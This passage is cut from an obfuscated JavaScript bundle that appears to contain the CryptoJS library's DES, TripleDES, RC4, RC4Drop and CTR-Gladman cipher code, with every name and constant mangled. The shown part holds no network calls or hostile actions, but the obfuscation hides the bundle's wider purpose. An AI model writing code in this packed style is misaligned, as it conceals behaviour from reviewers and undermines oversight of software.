0+-0x1c0*-0x13139,0x19aaa9+0x15b4*-0x29d+0x1*0x3e8cbb,-0x1*-0xcd92+0x115*0x26b+-0x17359,-0x2*0x1c42+-0x5*-0xe5+0x538b,0x2158+-0x1f9a+-0x1*-0x3a,0x66d8d273*-0x1+-0x736825be+0x15a40f850],_0x1a46f6=_0x367e9f[_0x255d42(0x5e7)]=_0x10515a[_0x255d42(0x8ea)]({'_doReset':function(){var _0x364dd4=_0x255d42,_0x4391b7=_0x1d1fad[_0x364dd4(0x902)][_0x364dd4(0x3b7)]('|'),_0x25ff7c=-0x1dcd+-0x1*0x251e+-0x25*-0x1cf;while(!![]){switch(_0x4391b7[_0x25ff7c++]){case'0':var _0x2c458d=this[_0x364dd4(0x4c6)]=[];continue;case'1':var _0x4098da=this[_0x364dd4(0x7ff)+'s']=[];continue;case'2':for(var _0x5b1c20=-0xc8e*0x3+0x19*0x11+-0x2401*-0x1;_0x1d1fad[_0x364dd4(0x671)](_0x5b1c20,0xeff+0x19da+-0x28a1);_0x5b1c20++){var _0x2dbb8c=_0x1d1fad[_0x364dd4(0x8ba)](_0x7b8feb[_0x5b1c20],-0x1*0xcb4+0x3*-0x58b+0x1d56);_0x4abb01[_0x5b1c20]=_0x1d1fad[_0x364dd4(0x91e)](_0x1d1fad[_0x364dd4(0x92b)](_0x5616a8[_0x1d1fad[_0x364dd4(0x2e2)](_0x2dbb8c,0x41+0x1575+0x73b*-0x3)],_0x1d1fad[_0x364dd4(0x8ba)](-0x4*-0x262+-0x2*-0x7dc+-0x1921,_0x1d1fad[_0x364dd4(0x34d)](_0x2dbb8c,-0x1abc+0x1db+0x1901))),-0x1e7f+0x2119+0x7*-0x5f)}continue;case'3':var _0xe6ce02=this[_0x364dd4(0x5e1)];continue;case'4':var _0x4abb01=[];continue;case'5':for(var _0x5b1c20=-0x11b2+0x1eae+-0xcfc;_0x1d1fad[_0x364dd4(0x7f4)](_0x5b1c20,0x3*0xc42+-0x17bf+-0x1*0xcf7);_0x5b1c20++){_0x4098da[_0x5b1c20]=_0x2c458d[_0x1d1fad[_0x364dd4(0x385)](0x1597+0x11*0x1c9+-0x33e1,_0x5b1c20)]}continue;case'6':var _0x5616a8=_0xe6ce02[_0x364dd4(0x573)];continue;case'7':for(var _0x118622=0x769+-0x108f+0x493*0x2;_0x1d1fad[_0x364dd4(0x671)](_0x118622,-0x2662*0x1+0x489+0x1*0x21e9);_0x118622++){var _0x3058b4=_0x1d1fad[_0x364dd4(0x694)][_0x364dd4(0x3b7)]('|'),_0x124144=-0x2*0x111f+0x1*-0x5f1+0xd65*0x3;while(!![]){switch(_0x3058b4[_0x124144++]){case'0':for(var _0x5b1c20=-0x2*-0x106+0x20*0xbf+-0x1*0x19eb;_0x1d1fad[_0x364dd4(0x85c)](_0x5b1c20,0x2*0x10df+-0xd52+-0x1465);_0x5b1c20++){_0x50ed21[_0x5b1c20]=_0x1d1fad[_0x364dd4(0x2e2)](_0x50ed21[_0x5b1c20],_0x1d1fad[_0x364dd4(0x421)](_0x1d1fad[_0x364dd4(0x903)](_0x1d1fad[_0x364dd4(0x983)](_0x5b1c20,0x25e0+-0xa74+-0x1b6b),-0x57d+0x1b80+-0x3*0x755),-0x178c+0xb3c+0x277*0x5))}continue;case'1':var _0x50ed21=_0x2c458d[_0x118622]=[];continue;case'2':_0x50ed21[-0x1e*-0x4c+0x243c+0x6b*-0x6c]=_0x1d1fad[_0x364dd4(0x299)](_0x1d1fad[_0x364dd4(0x5ba)](_0x50ed21[0x11*-0xcc+-0xe*0xad+0x1702],0x202f+-0x174c+-0x17b*0x6),_0x1d1fad[_0x364dd4(0x2e2)](_0x50ed21[-0x1251+-0x1229+0x247a],0x122d+0x1768+-0x2976));continue;case'3':for(var _0x5b1c20=0x2524*-0x1+0xcf2+0x1832;_0x1d1fad[_0x364dd4(0x816)](_0x5b1c20,0xf8*-0x25+0x1*0x1a93+0x95d);_0x5b1c20++){_0x50ed21[_0x1d1fad[_0x364dd4(0x290)](_0x1d1fad[_0x364dd4(0x43b)](_0x5b1c20,-0x66d+0x1*-0xa57+-0x1*-0x10ca),0x449+-0xfb+-0x34e)]|=_0x1d1fad[_0x364dd4(0x5ba)](_0x4abb01[_0x1d1fad[_0x364dd4(0x393)](_0x1d1fad[_0x364dd4(0x49f)](_0x1d1fad[_0x364dd4(0x983)](_0x3dfec7[_0x5b1c20],0x181c+-0x1de1+0x5c6),_0x5f03d9),0x220f+0x18e8+-0x3adb)],_0x1d1fad[_0x364dd4(0x8ba)](0xda*0x6+0x1*-0x741+-0x122*-0x2,_0x1d1fad[_0x364dd4(0x71e)](_0x5b1c20,0x1*-0xb3+-0x1fde*-0x1+-0x43*0x77))),_0x50ed21[_0x1d1fad[_0x364dd4(0x757)](0x1eea+0x207f*-0x1+0x199,_0x1d1fad[_0x364dd4(0x4ef)](_0x1d1fad[_0x364dd4(0x43b)](_0x5b1c20,-0x8d2+-0x182a+0x2102),-0xa18+0x1c1*0x1+0x857))]|=_0x1d1fad[_0x364dd4(0x27f)](_0x4abb01[_0x1d1fad[_0x364dd4(0x5e4)](-0x50e*-0x1+-0x15ba+0x10c8,_0x1d1fad[_0x364dd4(0x393)](_0x1d1fad[_0x364dd4(0x5ea)](_0x1d1fad[_0x364dd4(0x273)](_0x3dfec7[_0x1d1fad[_0x364dd4(0x5ea)](_0x5b1c20,-0x20bb+-0x232*-0x2+-0x1*-0x1c6f)],0x235b+-0xf*-0xa4+0x47f*-0xa),_0x5f03d9),0xb*-0x293+-0x10d*-0x22+-0x74d))],_0x1d1fad[_0x364dd4(0x983)](-0x4fd*0x2+0x1*-0x1657+-0xad0*-0x3,_0x1d1fad[_0x364dd4(0x44d)](_0x5b1c20,0x2145+-0x2*0xc46+-0x8b3)))}continue;case'4':var _0x5f03d9=_0x1ff254[_0x118622];continue;case'5':_0x50ed21[0x1*-0x12cb+-0x1a30+0x66e*0x7]=_0x1d1fad[_0x364dd4(0x290)](_0x1d1fad[_0x364dd4(0x9aa)](_0x50ed21[0x282+0x1c96+0x3*-0xa5b],-0x94*-0x31+0x3*0x6e1+-0x30f2),_0x1d1fad[_0x364dd4(0x92b)](_0x50ed21[0x9*-0x323+-0x223a+0xac*0x5d],-0x4*0x4a6+0x32d*0x1+0xf86));continue}break}}continue}break}},'encryptBlock':function(_0x5b9f67,_0x3a2a9a){var _0x43ccfc=_0x255d42;this[_0x43ccfc(0x751)+_0x43ccfc(0x2af)](_0x5b9f67,_0x3a2a9a,this[_0x43ccfc(0x4c6)])},'decryptBlock':function(_0x2b1564,_0xdd1643){var _0x215e5e=_0x255d42;this[_0x215e5e(0x751)+_0x215e5e(0x2af)](_0x2b1564,_0xdd1643,this[_0x215e5e(0x7ff)+'s'])},'_doCryptBlock':function(_0x52a76c,_0x5b3f62,_0x439ca4){var _0x25ad86=_0x255d42,_0x149d75=_0x5a2920[_0x25ad86(0x59b)][_0x25ad86(0x3b7)]('|'),_0x1a0a59=0x247*-0x7+0x368*-0x2+0x16c1;while(!![]){switch(_0x149d75[_0x1a0a59++]){case'0':for(var _0xdbb481=0xe66+-0x866+-0x6*0x100;_0x5a2920[_0x25ad86(0x4fd)](_0xdbb481,-0x9*0x313+0xa09+0x11b2);_0xdbb481++){var _0x109193=_0x5a2920[_0x25ad86(0x940)][_0x25ad86(0x3b7)]('|'),_0x6e1352=-0x1160+-0x622+-0x3eb*-0x6;while(!![]){switch(_0x109193[_0x6e1352++]){case'0':var _0x1244a7=this[_0x25ad86(0x65b)];continue;case'1':var _0xc0e1b=0x26f*-0xd+-0x2*-0xd2a+0x54f;continue;case'2':var _0x375165=this[_0x25ad86(0x821)];continue;case'3':var _0x3d5d1a=_0x439ca4[_0xdbb481];continue;case'4':for(var _0x227956=0x2119+0x125e+-0x3377;_0x5a2920[_0x25ad86(0x396)](_0x227956,0x1*-0x25c6+-0x26bf+-0x1*-0x4c8d);_0x227956++){_0xc0e1b|=_0x4ed253[_0x227956][_0x5a2920[_0x25ad86(0x21b)](_0x5a2920[_0x25ad86(0x326)](_0x5a2920[_0x25ad86(0x217)](_0x1244a7,_0x3d5d1a[_0x227956]),_0x88cad5[_0x227956]),0xed1+0x2659*-0x1+0x1788)]}continue;case'5':this[_0x25ad86(0x821)]=_0x1244a7;continue;case'6':this[_0x25ad86(0x65b)]=_0x5a2920[_0x25ad86(0x838)](_0x375165,_0xc0e1b);continue}break}}continue;case'1':_0x15d267[_0x25ad86(0x24c)](this,-0xbac+0x191*0x2+-0x1b6*-0x5,-0x1c34a862+-0x9d*0x14c6bd+0x3801995a);continue;case'2':_0x15d267[_0x25ad86(0x24c)](this,-0x11*0xc2+0x1f69+-0x1d*0xa3,-0xd047+0x487*0x53+-0x8b*-0xa3);continue;case'3':_0x52a76c[_0x5b3f62]=this[_0x25ad86(0x821)];continue;case'4':_0x15d267[_0x25ad86(0x24c)](this,0x1*0x1085+0x8*0x479+0x343d*-0x1,-0x1*0x15e75+-0x4*0x4e4c+-0x8a*-0x6aa);continue;case'5':var _0x403e2b=this[_0x25ad86(0x821)];continue;case'6':_0x1499cf[_0x25ad86(0x24c)](this,-0x2*0x126e+-0x2*0x421+0x2d20,0x57f3502c+0x5086cbf+-0x29c889b8);continue;case'7':_0x15d267[_0x25ad86(0x24c)](this,-0x2*-0x10b1+0x24ca+0x17*-0x30d,0x8d49033b+0x9269ae6d+-0xb9*0x118076b);continue;case'8':this[_0x25ad86(0x821)]=this[_0x25ad86(0x65b)];continue;case'9':_0x1499cf[_0x25ad86(0x24c)](this,-0x226d+0x213f+0x136,0x1eef*0xf31+0x145338a+-0x3de*0x8bab);continue;case'10':this[_0x25ad86(0x65b)]=_0x403e2b;continue;case'11':_0x15d267[_0x25ad86(0x24c)](this,0x25c6+0x8*0x38c+-0x4222,-0xa185e4c+0x33*0x659bac+0x1*0x4e96a17);continue;case'12':_0x1499cf[_0x25ad86(0x24c)](this,0x1a66+0x13ea+0xb92*-0x4,0x1d78633+-0x9c46f3+-0x3c3e41);continue;case'13':this[_0x25ad86(0x821)]=_0x52a76c[_0x5b3f62];continue;case'14':this[_0x25ad86(0x65b)]=_0x52a76c[_0x5a2920[_0x25ad86(0x4e5)](_0x5b3f62,-0x1*-0x1613+-0x1b87+0x575)];continue;case'15':_0x15d267[_0x25ad86(0x24c)](this,0x1884+0x13b9+0xb0f*-0x4,-0xa466247d+-0x6d802065+0x1673b9a37);continue;case'16':_0x1499cf[_0x25ad86(0x24c)](this,-0x1de*-0x11+-0x1182+-0xe3a,0x588b9a*-0x1e+-0xc3c603*-0xc+0x3466471b);continue;case'17':_0x52a76c[_0x5a2920[_0x25ad86(0x2bd)](_0x5b3f62,-0x1aaf+-0x1a1f+0x34cf)]=this[_0x25ad86(0x65b)];continue}break}},'keySize':_0x5a2920[_0x255d42(0x2fc)](-0x2*0xb2d+0x1eb1+0x6d*-0x13,-0x13d1+-0x1f97*-0x1+-0xba6),'ivSize':_0x5a2920[_0x255d42(0x2cb)](0x2ef*0x6+0x1*0x214f+0x1*-0x32a9,-0x7*-0x14b+-0x132+-0x7bb),'blockSize':_0x5a2920[_0x255d42(0x77b)](-0x95*0x41+0x3*-0x279+-0xb60*-0x4,0x9a1*0x1+0x1447*-0x1+-0x2*-0x563)});function _0x15d267(_0x1780b8,_0x5d5aa8){var _0x3c4f9f=_0x255d42,_0x37ba0b=_0x5a2920[_0x3c4f9f(0x606)](_0x5a2920[_0x3c4f9f(0x217)](_0x5a2920[_0x3c4f9f(0x4bb)](this[_0x3c4f9f(0x821)],_0x1780b8),this[_0x3c4f9f(0x65b)]),_0x5d5aa8);this[_0x3c4f9f(0x65b)]^=_0x37ba0b,this[_0x3c4f9f(0x821)]^=_0x5a2920[_0x3c4f9f(0x613)](_0x37ba0b,_0x1780b8)}function _0x1499cf(_0x3e9112,_0x299a72){var _0x2c8a95=_0x255d42,_0x1282f5=_0x1d1fad[_0x2c8a95(0x58a)](_0x1d1fad[_0x2c8a95(0x31b)](_0x1d1fad[_0x2c8a95(0x2e2)](this[_0x2c8a95(0x65b)],_0x3e9112),this[_0x2c8a95(0x821)]),_0x299a72);this[_0x2c8a95(0x821)]^=_0x1282f5,this[_0x2c8a95(0x65b)]^=_0x1d1fad[_0x2c8a95(0x9aa)](_0x1282f5,_0x3e9112)}_0x41d18a[_0x255d42(0x5e7)]=_0x10515a[_0x255d42(0x485)+_0x255d42(0x54f)](_0x1a46f6);var _0x213574=_0x367e9f[_0x255d42(0x338)]=_0x10515a[_0x255d42(0x8ea)]({'_doReset':function(){var _0x5339f3=_0x255d42,_0x3d24e9=_0x5a2920[_0x5339f3(0x261)][_0x5339f3(0x3b7)]('|'),_0xb9c94c=0x234a+0x25f+-0x25a9*0x1;while(!![]){switch(_0x3d24e9[_0xb9c94c++]){case'0':this[_0x5339f3(0x5c5)]=_0x1a46f6[_0x5339f3(0x8f6)+_0x5339f3(0x73c)](_0x53bb30[_0x5339f3(0x786)](_0x27e966[_0x5339f3(0x473)](-0x19*-0x1d+0x7*-0x2a1+0xf92*0x1,0x1*0x9dc+-0xf6b+0x591)));continue;case'1':var _0x281c10=this[_0x5339f3(0x5e1)];continue;case'2':this[_0x5339f3(0x2a7)]=_0x1a46f6[_0x5339f3(0x8f6)+_0x5339f3(0x73c)](_0x53bb30[_0x5339f3(0x786)](_0x27e966[_0x5339f3(0x473)](0x21*0x24+0x106*-0xd+0x457*0x2,-0x1e8*-0x2+-0x123d+0x9*0x19b)));continue;case'3':this[_0x5339f3(0x59d)]=_0x1a46f6[_0x5339f3(0x8f6)+_0x5339f3(0x73c)](_0x53bb30[_0x5339f3(0x786)](_0x27e966[_0x5339f3(0x473)](-0x1*0x2626+-0xa85*-0x2+0x111e,-0x8e6+-0xc4c+-0xa9b*-0x2)));continue;case'4':var _0x27e966=_0x281c10[_0x5339f3(0x573)];continue}break}},'encryptBlock':function(_0x358158,_0x241121){var _0x5aeb9a=_0x255d42;this[_0x5aeb9a(0x5c5)][_0x5aeb9a(0x437)+'ck'](_0x358158,_0x241121),this[_0x5aeb9a(0x59d)][_0x5aeb9a(0x366)+'ck'](_0x358158,_0x241121),this[_0x5aeb9a(0x2a7)][_0x5aeb9a(0x437)+'ck'](_0x358158,_0x241121)},'decryptBlock':function(_0x4676df,_0x5a1df7){var _0x129527=_0x255d42;this[_0x129527(0x2a7)][_0x129527(0x366)+'ck'](_0x4676df,_0x5a1df7),this[_0x129527(0x59d)][_0x129527(0x437)+'ck'](_0x4676df,_0x5a1df7),this[_0x129527(0x5c5)][_0x129527(0x366)+'ck'](_0x4676df,_0x5a1df7)},'keySize':_0x5a2920[_0x255d42(0x47b)](-0x17*0x54+-0xed5+0x1721*0x1,-0x5f*0x21+-0x3*0xa96+0xb*0x403),'ivSize':_0x5a2920[_0x255d42(0x531)](-0x1236+-0x1d6f+0x3*0xff7,0xb*-0x106+-0x5*-0x76+0x914),'blockSize':_0x5a2920[_0x255d42(0x605)](-0x1852+-0x695*0x2+-0x1a4*-0x17,0x106*0x12+0x16b9*0x1+-0x2905)});_0x41d18a[_0x255d42(0x338)]=_0x10515a[_0x255d42(0x485)+_0x255d42(0x54f)](_0x213574)}()),(function(){var _0x5a9385=_0xb8ddce,_0x297c63={'eBCjv':_0x5a2920[_0x5a9385(0x792)],'wILhD':function(_0x12505c,_0x54f888){var _0x17af8f=_0x5a9385;return _0x5a2920[_0x17af8f(0x7fa)](_0x12505c,_0x54f888)},'goSfI':_0x5a2920[_0x5a9385(0x6ff)],'CeIrE':function(_0x5ae0b3,_0x1b76d9){var _0x1175de=_0x5a9385;return _0x5a2920[_0x1175de(0x39a)](_0x5ae0b3,_0x1b76d9)},'Owbzx':function(_0x35d5d2,_0x306713){var _0x588743=_0x5a9385;return _0x5a2920[_0x588743(0x92a)](_0x35d5d2,_0x306713)},'iENkE':function(_0x122f8b,_0x56bcbf){var _0x3ed685=_0x5a9385;return _0x5a2920[_0x3ed685(0x695)](_0x122f8b,_0x56bcbf)},'QEeow':function(_0x4ea8f9,_0x431c9b){var _0x37151d=_0x5a9385;return _0x5a2920[_0x37151d(0x968)](_0x4ea8f9,_0x431c9b)},'dOVqP':function(_0x2d6539,_0x3201ba){var _0x338756=_0x5a9385;return _0x5a2920[_0x338756(0x1f7)](_0x2d6539,_0x3201ba)},'WBedi':function(_0x396d7a,_0x3f6414){var _0x170e08=_0x5a9385;return _0x5a2920[_0x170e08(0x2c4)](_0x396d7a,_0x3f6414)},'PXjdZ':function(_0x4484f5,_0x103c9f){var _0x49c2c5=_0x5a9385;return _0x5a2920[_0x49c2c5(0x9b1)](_0x4484f5,_0x103c9f)},'wvIzm':function(_0x2c2036,_0x2c8669){var _0x5ecfc6=_0x5a9385;return _0x5a2920[_0x5ecfc6(0x848)](_0x2c2036,_0x2c8669)},'xIEYZ':function(_0x17aead,_0x14fb68){var _0x3767fc=_0x5a9385;return _0x5a2920[_0x3767fc(0x20a)](_0x17aead,_0x14fb68)},'PlIzX':function(_0x2957f1,_0x2a8607){var _0x7230d5=_0x5a9385;return _0x5a2920[_0x7230d5(0x97a)](_0x2957f1,_0x2a8607)}},_0x1fa501=_0x407310,_0x2cd374=_0x1fa501[_0x5a9385(0x42a)],_0x8760e2=_0x2cd374[_0x5a9385(0x3db)+'er'],_0x5bceb5=_0x1fa501[_0x5a9385(0x683)],_0x454fb4=_0x5bceb5[_0x5a9385(0x5fd)]=_0x8760e2[_0x5a9385(0x8ea)]({'_doReset':function(){var _0x10fe7a=_0x5a9385,_0x214927=_0x5a2920[_0x10fe7a(0x202)][_0x10fe7a(0x3b7)]('|'),_0xf16008=0x1ca*-0x8+-0x5*-0x6e6+0x7*-0x2e2;while(!![]){switch(_0x214927[_0xf16008++]){case'0':for(var _0x14fd16=0x1*-0xd76+0x27*-0x97+0x2477,_0x4fe19e=-0x12f+-0x253+0x382;_0x5a2920[_0x10fe7a(0x24d)](_0x14fd16,0x1bcb+-0x1fd7+0x50c);_0x14fd16++){var _0x10c2d2=_0x5a2920[_0x10fe7a(0x241)][_0x10fe7a(0x3b7)]('|'),_0xf9a735=-0x7c7+-0xa*-0xdd+0xdb*-0x1;while(!![]){switch(_0x10c2d2[_0xf9a735++]){case'0':_0x2ab1de[_0x4fe19e]=_0x27fa99;continue;case'1':var _0xf1a003=_0x5a2920[_0x10fe7a(0x355)](_0x5a2920[_0x10fe7a(0x65a)](_0x1ecf08[_0x5a2920[_0x10fe7a(0x219)](_0x57024e,-0x2581+-0x1*-0x124+0x245f)],_0x5a2920[_0x10fe7a(0x6dd)](-0x1*-0x267c+-0xc2+0x1*-0x25a2,_0x5a2920[_0x10fe7a(0x87e)](_0x5a2920[_0x10fe7a(0x532)](_0x57024e,0x2510+0x270d+-0x4c19),0x20ed+-0x1*-0x149+-0x222e))),0x1207+0x1*0x1963+-0x2a6b);continue;case'2':var _0x27fa99=_0x2ab1de[_0x14fd16];continue;case'3':var _0x57024e=_0x5a2920[_0x10fe7a(0x70e)](_0x14fd16,_0x30eca6);continue;case'4':_0x4fe19e=_0x5a2920[_0x10fe7a(0x2d7)](_0x5a2920[_0x10fe7a(0x59f)](_0x5a2920[_0x10fe7a(0x26a)](_0x4fe19e,_0x2ab1de[_0x14fd16]),_0xf1a003),0x1431+0x1cf5+-0x3026);continue;case'5':_0x2ab1de[_0x14fd16]=_0x2ab1de[_0x4fe19e];continue}break}}continue;case'1':this['_i']=this['_j']=0x20e+0x4c1+-0x6cf*0x1;continue;case'2':var _0x30eca6=_0x2cd82f[_0x10fe7a(0x928)];continue;case'3':for(var _0x14fd16=0x90e*0x2+-0x1727+0x50b;_0x5a2920[_0x10fe7a(0x725)](_0x14fd16,0x130e+-0x3*0x6d3+0x26b);_0x14fd16++){_0x2ab1de[_0x14fd16]=_0x14fd16}continue;case'4':var _0x2cd82f=this[_0x10fe7a(0x5e1)];continue;case'5':var _0x1ecf08=_0x2cd82f[_0x10fe7a(0x573)];continue;case'6':var _0x2ab1de=this['_S']=[];continue}break}},'_doProcessBlock':function(_0x3bcf33,_0x561a0e){var _0x5f220b=_0x5a9385;_0x3bcf33[_0x561a0e]^=_0x2a8c1a[_0x5f220b(0x24c)](this)},'keySize':_0x5a2920[_0x5a9385(0x440)](-0x1a5*-0x1+0x19e7*-0x1+0x1942,0x4df+0x25b*-0x7+-0x14e*-0x9),'ivSize':0x0});function _0x2a8c1a(){var _0x2b2a22=_0x5a9385,_0x39a2b8=_0x297c63[_0x2b2a22(0x369)][_0x2b2a22(0x3b7)]('|'),_0x4ffd46=-0x10+-0x4e9+0x4f9;while(!![]){switch(_0x39a2b8[_0x4ffd46++]){case'0':this['_j']=_0x12b108;continue;case'1':var _0x2f0d3c=-0x1*-0x16dd+-0x1*0xecf+-0x80e;continue;case'2':for(var _0x24d360=-0x1b1b+0x180a+-0x311*-0x1;_0x297c63[_0x2b2a22(0x4d7)](_0x24d360,0x59*-0x43+-0x11*-0x11+-0x14e*-0x11);_0x24d360++){var _0x20221c=_0x297c63[_0x2b2a22(0x5b1)][_0x2b2a22(0x3b7)]('|'),_0x1ebf9e=0x2*-0x134f+0x1afe+0xba0;while(!![]){switch(_0x20221c[_0x1ebf9e++]){case'0':_0x4ccd3f[_0x12b108]=_0x28c1d6;continue;case'1':_0x12b108=_0x297c63[_0x2b2a22(0x5fc)](_0x297c63[_0x2b2a22(0x21a)](_0x12b108,_0x4ccd3f[_0x2c6c22]),0x253*-0x8+0x8*0xac+0xe38);continue;case'2':_0x2f0d3c|=_0x297c63[_0x2b2a22(0x69e)](_0x4ccd3f[_0x297c63[_0x2b2a22(0x2ac)](_0x297c63[_0x2b2a22(0x5e0)](_0x4ccd3f[_0x2c6c22],_0x4ccd3f[_0x12b108]),-0x2*0xeed+-0xe8*-0x1f+0x2c2)],_0x297c63[_0x2b2a22(0x5dc)](0x997+0x13b0+-0xf1*0x1f,_0x297c63[_0x2b2a22(0x345)](_0x24d360,-0x16fd+0x18b2*-0x1+0x2fb7)));continue;case'3':_0x4ccd3f[_0x2c6c22]=_0x4ccd3f[_0x12b108];continue;case'4':_0x2c6c22=_0x297c63[_0x2b2a22(0x7b2)](_0x297c63[_0x2b2a22(0x9a6)](_0x2c6c22,0x775+0x66f+-0xf*0xed),-0x6e*0x1f+0x3*-0x46d+0x1b99);continue;case'5':var _0x28c1d6=_0x4ccd3f[_0x2c6c22];continue}break}}continue;case'3':this['_i']=_0x2c6c22;continue;case'4':return _0x2f0d3c;case'5':var _0x4ccd3f=this['_S'];continue;case'6':var _0x2c6c22=this['_i'];continue;case'7':var _0x12b108=this['_j'];continue}break}}_0x1fa501[_0x5a9385(0x5fd)]=_0x8760e2[_0x5a9385(0x485)+_0x5a9385(0x54f)](_0x454fb4);var _0x1ceae5=_0x5bceb5[_0x5a9385(0x315)]=_0x454fb4[_0x5a9385(0x8ea)]({'cfg':_0x454fb4[_0x5a9385(0x3b0)][_0x5a9385(0x8ea)]({'drop':0xc0}),'_doReset':function(){var _0x4f5268=_0x5a9385;_0x454fb4[_0x4f5268(0x2b9)][_0x4f5268(0x24c)](this);for(var _0x3c6259=this[_0x4f5268(0x3b0)][_0x4f5268(0x73a)];_0x297c63[_0x4f5268(0x364)](_0x3c6259,-0xaf*-0x35+0x261*0x1+-0x269c);_0x3c6259--){_0x2a8c1a[_0x4f5268(0x24c)](this)}}});_0x1fa501[_0x5a9385(0x315)]=_0x8760e2[_0x5a9385(0x485)+_0x5a9385(0x54f)](_0x1ceae5)}()),_0x407310[_0xb8ddce(0x7e6)][_0xb8ddce(0x270)]=(function(){var _0x4a4c8b=_0xb8ddce,_0x2745cd={'QXaXU':function(_0x1eeba8,_0x3f437e){var _0x5bd71f=_0x3e56;return _0x5a2920[_0x5bd71f(0x615)](_0x1eeba8,_0x3f437e)},'zRNTD':function(_0x2ca243,_0x181235){var _0x240d19=_0x3e56;return _0x5a2920[_0x240d19(0x4ba)](_0x2ca243,_0x181235)},'Tzimd':function(_0x2801a4,_0x55062e){var _0x1b1256=_0x3e56;return _0x5a2920[_0x1b1256(0x78d)](_0x2801a4,_0x55062e)}},_0x330ead=_0x407310[_0x4a4c8b(0x42a)][_0x4a4c8b(0x50c)+_0x4a4c8b(0x924)][_0x4a4c8b(0x8ea)]();function _0x1ed049(_0x58f8f7){var _0xd51384=_0x4a4c8b;if(_0x5a2920[_0xd51384(0x56f)](_0x5a2920[_0xd51384(0x8cb)](_0x5a2920[_0xd51384(0x533)](_0x58f8f7,0x1886+-0xbc*0x2e+0x10a*0x9),-0x1e4d*-0x1+-0x137f+-0x9*0x117),-0xd4f+-0x8*0x11d+0x1736)){var _0x46c908=_0x5a2920[_0xd51384(0x69a)][_0xd51384(0x3b7)]('|'),_0x5da1a7=-0x1a0b*0x1+0x17eb+0x220;while(!![]){switch(_0x46c908[_0x5da1a7++]){case'0':_0x58f8f7+=_0x5a2920[_0xd51384(0x8e8)](_0x4622d3,-0x29*-0xd9+-0x5e6+-0x3f*0x75);continue;case'1':var _0x4622d3=_0x5a2920[_0xd51384(0x47d)](_0x5a2920[_0xd51384(0x4fa)](_0x58f8f7,-0x24e0+-0xb*-0x274+0x27d*0x4),0x913*-0x3+0x9de+-0x3a*-0x51);continue;case'2':_0x58f8f7+=_0x5a2920[_0xd51384(0x904)](_0x1815e5,0x132f+0x25f8+-0x391f);continue;case'3':var _0x1815e5=_0x5a2920[_0xd51384(0x8b1)](_0x5a2920[_0xd51384(0x533)](_0x58f8f7,0xc9*-0x4+0x11e7*0x1+-0x3*0x4e9),0x24*0xb1+0x1821+0x6*-0x801);continue;case'4':var _0x51578d=_0x5a2920[_0xd51384(0x789)](_0x58f8f7,-0x1*-0x15b5+0x4*-0x5a+-0x134e);continue;case'5':_0x58f8f7+=_0x51578d;continue;case'6':_0x5a2920[_0xd51384(0x641)](_0x4622d3,-0x22a*0x1+0x10*0x1eb+-0x1b87)?(_0x4622d3=0x6*-0x133+0x3*0x93+0x579,_0x5a2920[_0xd51384(0x335)](_0x1815e5,-0x61*-0x58+0x1df9*-0x1+0x26*-0x10)?(_0x1815e5=0x2446+0xd*0x26b+-0x43b5*0x1,_0x5a2920[_0xd51384(0x56f)](_0x51578d,-0x1a61+0x1494+0xc*0x91)?_0x51578d=-0x106*0x12+0xe+0x125e:++_0x51578d):++_0x1815e5):++_0x4622d3;continue;case'7':_0x58f8f7=0xd*-0x157+0x1e07*-0x1+0x2f72;continue}break}}else _0x58f8f7+=_0x5a2920[_0xd51384(0x292)](0x1*0x103d+-0x1213*-0x1+-0x224f,0x9be*0x2+0x31a*0x2+-0x1998);return _0x58f8f7}function _0x2c2b05(_0x5869e3){var _0x560818=_0x4a4c8b;return _0x2745cd[_0x560818(0x6b3)](_0x5869e3[-0x1f93+-0x203a+0x3fcd*0x1]=_0x2745cd[_0x560818(0x28e)](_0x1ed049,_0x5869e3[-0xee0+-0x3eb+0x12cb]),0x10ad*-0x1+0x214c+-0x25*0x73)&&(_0x5869e3[0x2649+0x540+0x1*-0x2b88]=_0x2745cd[_0x560818(0x40c)](_0x1ed049,_0x5869e3[0x1*0x1315+-0x23c6+0x2*0x859])),_0x5869e3}var _0x33011c=_0x330ead[_0x4a4c8b(0x9bf)]=_0x330ead[_0x4a4c8b(0x8ea)]({'processBlock':function(_0x48b891,_0x753eae){var _0x221004=_0x4a4c8b,_0xb8970=_0x5a2920[_0x221004(0x23c)][_0x221004(0x3b7)]('|'),_0x26931a=0x134c+-0x354+0x49*-0x38;while(!![]){switch(_0xb8970[_0x26931a++]){case'0':for(var _0x95e1e8=0x16c6+-0x759+-0xf6d;_0x5a2920[_0x221004(0x94f)](_0x95e1e8,_0x43457d);_0x95e1e8++){_0x48b891[_0x5a2920[_0x221004(0x317)](_0x753eae,_0x95e1e8)]^=_0x5f9db1[_0x95e1e8]}continue;case'1':_0x24a8b1[_0x221004(0x437)+'ck'](_0x5f9db1,-0xd3d+0x1*-0x1645+-0x3f2*-0x9);continue;case'2':var _0x42f736=this[_0x221004(0x3e1)];continue;case'3':_0x42f736&&(_0x4501a1=this[_0x221004(0x76f)]=_0x42f736[_0x221004(0x473)](0xe6f+-0x1b5b+-0x676*-0x2),this[_0x221004(0x3e1)]=undefined);continue;case'4':_0x5a2920[_0x221004(0x922)](_0x2c2b05,_0x4501a1);continue;case'5':var _0x5f9db1=_0x4501a1[_0x221004(0x473)](-0x2*0xc84+-0x1705+0x300d);continue;case'6':var _0x24a8b1=this[_0x221004(0x518)];continue;case'7':var _0x4501a1=this[_0x221004(0x76f)];continue;case'8':var _0x43457d=_0x24a8b1[_0x221004(0x7f7)];continue}break}}});return _0x330ead[_0x4a4c8b(0x3e0)]=_0x33011c,_0x330ead}()),(function(){var _0x5688d0=_0xb8ddce,_0x58cede=_0x407310,_0x3a5de0=_0x58cede[_0x5688d0(0x42a)],_0x13a4ae=_0x3a5de0[_0x5688d0(0x3db)+'er'],_0xf4b13f=_0x58cede[_0x5688d0(0x683)],_0x6d0e7b=[],_0x4d1deb=[],_0x12b1e8=[],_0x3c0318=_0xf4b13f[_0x5688d0(0x4e1)]=_0x13a4ae[_0x5688d0(0x8ea)]({'_doReset':function(){var _0x1d0b59=_0x5688d0,_0x15cd22=_0x5a2920[_0x1d0b59(0x88c)][_0x1d0b59(0x3b7)]('|'),_0x314f14=-0x18de+0x1601+0x2dd*0x1;while(!![]){switch(_0x15cd22[_0x314f14++]){case'0':for(var _0xe43a9d=0x2119*-0x1+0x455*-0x2+0x29c3;_0x5a2920[_0x1d0b59(0x4d0)](_0xe43a9d,-0xb3*-0x1d+-0x1*0x795+-0xcae);_0xe43a9d++){_0x5c9bd1[_0x1d0b59(0x24c)](this)}continue;case'1':var 